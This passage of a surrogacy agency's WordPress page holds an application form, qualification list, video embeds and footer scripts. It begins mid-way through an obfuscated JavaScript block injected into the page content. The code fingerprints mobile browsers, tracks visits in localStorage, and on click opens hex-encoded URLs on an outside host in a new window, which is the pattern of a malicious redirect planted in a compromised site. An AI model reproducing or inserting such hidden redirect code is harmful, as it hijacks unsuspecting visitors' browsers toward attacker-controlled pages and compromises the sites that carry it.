u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
                            
										
								
								<div id="share-buttons">					          
									<div>Share This:</div>					          
									<!-- Facebook -->					          
									<a href="http://www.facebook.com/sharer.php?u=https://surrogacyintexas.com" target="_blank"><i class="fa fa-facebook-square"></i></a>					             					          
									<!-- Twitter -->					          
									<a href="http://twitter.com/share?url=https://surrogacyintexas.com&text=Surrogacy Agency&hashtags=Become A Surrogate Now" target="_blank"><i class="fa fa-twitter-square"></i></a>					             					        
									<!-- Google+ -->					          
									<a href="https://plus.google.com/share?url=https://surrogacyintexas.com" target="_blank"><i class="fa fa-google-plus-square"></i></a>					             					          
									<!-- LinkedIn -->					           
									<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://surrogacyintexas.com" target="_blank"><i class="fa fa-linkedin-square"></i></a>					            					         
									 <!-- Pinterest -->					          
									<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"> 					          
									<i class="fa fa-pinterest-square"></i></a>					          					      
								</div>	

														
								    
								    </div><!--.post-content box mark-links-->	

							        </div>				
							    </div>						
											
						        </div>	
								
						</article>	

							<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-surr_sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3>Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1910-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thank-you-for-your-interest-in-becoming-an-intended-parent#wpcf7-f1910-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1910" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1910-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span id="wpcf7-696e6573526be-wrapper" class="wpcf7-form-control-wrap new-sa-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696e6573526be-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696e6573526be-field"  class="wpcf7-form-control wpcf7-text" type="text" name="new-sa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-8" class="widget widget_text"><h3>Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more uncomplicated pregnancies and deliveries?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have access to reliable transportation?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or do you have a green card or residence papers?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><h3>Polls</h3><div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="49ad97efd1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<p style="text-align: center;"><strong>How Is My Site?</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">Good</label></li>
		<li><input type="radio" id="poll-answer-2" name="poll_1" value="2" /> <label for="poll-answer-2">Excellent</label></li>
		<li><input type="radio" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">Bad</label></li>
		<li><input type="radio" id="poll-answer-4" name="poll_1" value="4" /> <label for="poll-answer-4">Can Be Improved</label></li>
		<li><input type="radio" id="poll-answer-5" name="poll_1" value="5" /> <label for="poll-answer-5">No Comments</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(1);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://surrogacyintexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://surrogacyintexas.com/pollsarchive">Polls Archive</a></li></ul></div>	</aside><!--#sidebar-->

							</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kGM5CJCiZJY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kGM5CJCiZJY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Arlington TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Arlington, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Arlington.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Arlington</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/weK-Worz-oI"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/weK-Worz-oI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Corpus Christi TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Corpus Christi, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Corpus-Christi.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Corpus Christi</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/wSQuw59WEys"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/wSQuw59WEys?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Plano TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Plano, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Plano.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Plano</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/GCBtAqbEbp8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/GCBtAqbEbp8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Laredo TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Laredo, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Laredo.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Laredo</span>
            </div>

          </div>  

    </div>

</div><!--container-->



        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy In Texas</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">69</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy In Texas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/SurrogateMotherhood" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://plus.google.com/102363870440514490229/posts" target="_blank"><i class="fa fa-google-plus"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:2542374680">Call Us Now: (254)237-4680</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyintexas.com" title="Surrogacy In Texas is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy In Texas</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&title=Thank+You+For+Your+Interest+In+Becoming+An+Intended+Parent%21&description=Thank+you+for+your+interest+in+becoming+an+intended+parent.+One+of+our+case+managers+will+be+in+touch+with+you+soon.+++Please+help+us+to+get+the+word+out%21+Ple&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&title=Thank+You+For+Your+Interest+In+Becoming+An+Intended+Parent%21&description=Thank+you+for+your+interest+in+becoming+an+intended+parent.+One+of+our+case+managers+will+be+in+touch+with+you+soon.+++Please+help+us+to+get+the+word+out%21+Ple&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&title=Thank+You+For+Your+Interest+In+Becoming+An+Intended+Parent%21&description=Thank+you+for+your+interest+in+becoming+an+intended+parent.+One+of+our+case+managers+will+be+in+touch+with+you+soon.+++Please+help+us+to+get+the+word+out%21+Ple&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&title=Thank+You+For+Your+Interest+In+Becoming+An+Intended+Parent%21&description=Thank+you+for+your+interest+in+becoming+an+intended+parent.+One+of+our+case+managers+will+be+in+touch+with+you+soon.+++Please+help+us+to+get+the+word+out%21+Ple&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&title=Thank+You+For+Your+Interest+In+Becoming+An+Intended+Parent%21&description=Thank+you+for+your+interest+in+becoming+an+intended+parent.+One+of+our+case+managers+will+be+in+touch+with+you+soon.+++Please+help+us+to+get+the+word+out%21+Ple&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1910' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1909' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyintexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyintexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyintexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyintexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111910707',post:'760',tz:'0',srv:'surrogacyintexas.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111910707", "760" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyintexas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
